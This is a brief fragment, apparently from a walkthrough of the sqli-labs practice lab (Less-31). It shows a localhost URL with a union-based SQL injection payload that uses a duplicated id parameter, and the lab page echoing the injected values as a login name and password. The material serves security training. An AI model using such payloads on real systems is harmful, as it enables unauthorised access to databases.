 http://127.0.0.1/Less-31/?id=1&id=2222") union select 1,2,3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3